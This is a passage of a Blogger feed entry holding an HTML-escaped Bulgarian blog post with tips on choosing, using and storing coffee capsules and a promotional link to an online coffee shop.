Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EИзползвайте капсулите \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eведнага след отваряне\u003C\/i\u003E на опаковката, за\nда запазите аромата и вкуса им максимално дълго време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EПочиствайте редовно машината\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"bg\"\u003E според\nинструкциите на производителя, за да избегнете остатъчни масла и натрупвания,\nкоито влияят на вкуса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EПрепоръчително е да пускате \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eчист цикъл с вода веднъж седмично\u003C\/i\u003E, както\nи да използвате филтрирана вода за по-чист и светъл профил на напитката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_y9wf1ykfbrl3\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКъде да намерим и поръчаме кафе капсули?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЧесто физическите магазини може да ви\nпредложат ограничена селекция от кафе продукти. Ако желаете да разгледате\nпо-широка гама от марки и системи за кафе, потърсете специализирани електронни\nмагазини, които предлагат кафе капсули от оригинални и съвместими\nпроизводители. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВ онлайн каталога на\u003Ca href=\"https:\/\/coffeespot.bg\/\"\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/coffeespot.bg\/\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ECoffee Spot\u003C\/span\u003E\u003C\/a\u003E ще намерите селекция от оригинални\nкапсули Lavazza, Nespresso, Dolce Gusto и други марки, с опции за бърза\nдоставка и специални оферти.\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 14.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на кафе капсули зависи основно от\nинтензитета, киселинността, тялото и ароматния профил, които предпочитате.\nКомбинирайте различните системи и капсули с личните си вкусови предпочитания,\nза да откриете своята идеална чаша кафе – ободряваща, балансирана и приготвена\nс мисъл за вашите нужди и комфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 11.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 11.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9154245133987928515\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kafe-kapsuli.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9154245133987928515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9154245133987928515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kafe-kapsuli.html","title":"Как да изберем най-добрите кафе капсули според вкуса си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s72-c\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});